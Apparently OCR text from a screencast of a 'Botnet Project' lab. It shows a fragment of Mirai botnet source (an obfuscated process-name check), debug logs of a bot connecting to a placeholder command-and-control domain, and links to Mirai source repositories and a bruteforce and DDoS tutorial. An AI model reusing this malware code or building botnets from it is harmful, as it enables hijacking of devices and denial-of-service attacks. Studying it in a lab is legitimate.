 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Botnet Project !
Index of /bins - Mozilla F...
qterminal
nils@mirai-1: ~
File Actions Edit View Help
BOOL matches;
for (i = 0; i < 7; i++)
c += (long)obf_funcs[i];
if (c == 0)
return FALSE;
// We swap every 2 bytes: e.g. 1, 2, 3, 4 -> 2, 1, 4, 3
for (i = 0; i < sizeof (buf_src); i += 3)
{
char tmp = buf_src[i];
buf_dst[ii++] = buf_src[i + 1];
buf_dst[ii++] = tmp;
// Meaningless tautology that gets you right back where you started
i *= 2;
i += 14;
i /= 2;
i -= 7;
// Mess with 0xAF
fold += ~argv0[ii % util_strlen(argv0)];
}
fold %= (sizeof (obf_funcs) / sizeof (void *));
#ifndef DEBUG
(obf_funcs[fold])();
matches = util_strcmp(argv0, buf_dst);
util_zero(buf_src, sizeof (buf_src));
util_zero(buf_dst, sizeof (buf_dst));
return matches;
#else
table_init();
return TRUE;
#endif
}
534,1 Bot
[0] 0:sudo 1:sudo 2:telnet 3:mysql 4:mytop- 5:vi* "mirai-1" 20:30 02-Dec-21
nils@mirai-2: ~
File Actions Edit View Help
nils@mirai-2: ~ × nils@kali-isp5: ~ ×
Resolved cnc.changeme.com to 1 IPv4 addresses
[main] Resolved domain
[main] Connected to CNC. Local address = 201327882
[main] Lost connection with CNC (errno = 9) 2
[main] Tearing down connection to CNC!
[main] Attempting to connect to CNC
[resolv] Got response from select
[resolv] Found IP address: 0b00050a
Resolved cnc.changeme.com to 1 IPv4 addresses
[main] Resolved domain
[main] Connected to CNC. Local address = 201327882
^C
nils@mirai-2:~$ ls -hl
total 1.9M
-rw-r--r-- 1 nils nils 56 Nov 11 21:19 hosts.txt
-rw-r--r-- 1 nils nils 966K Dec 2 20:23 mirai.dbg
-rwxr-xr-x 1 nils nils 936K Nov 25 21:14 mirai.dbg_old
drwxr-xr-x 5 nils nils 4.0K Nov 25 20:39 old
drwxr-xr-x 2 nils nils 4.0K Nov 11 21:17 tmp
-rw-r--r-- 1 root root 8.7K Nov 25 21:56 typescript
nils@mirai-2:~$ chmod +x mirai.dbg
nils@mirai-2:~$ ./mirai.dbg
DEBUG MODE YO
[main] We are the only process on this system!
[table] Tried to double-unlock value 2
nils@mirai-2:~$
[0] 0:bash* "mirai-2" 20:30 02-Dec-21
AHP_ https://github.com/Glow
man554/mirai
AHP_ https://github.com/jgam
blin/Mirai-Source-Code
AHP_ https://anhtai.me/mirai-
botnet-tut-2-bruteforce-
and-ddos-attack/
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils